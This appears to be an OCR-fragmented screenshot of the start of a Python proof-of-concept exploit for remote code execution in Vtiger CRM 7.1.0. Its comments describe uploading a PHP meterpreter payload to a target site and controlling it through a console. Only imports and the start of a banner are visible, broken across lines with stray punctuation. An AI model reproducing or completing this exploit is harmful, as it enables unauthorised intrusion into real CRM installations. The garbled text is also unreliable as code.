
for you and lets you control it through 
the console.
# Second one uploads the php 
meterpreter payload to the target site 
and lets you set this payload.
# PoC:
#!/usr/bin/python
import
 mechanize
,
 sys
,
 cookielib
,
import
 colorama
,
 urllib
,
 re
,
from
 colorama 
import
 Fore

def
bannerche
(
)
:
print
'''

 @-------------------------------------
------------------------@

 |       Vtiger CRM 7.1.0 - Remote Code 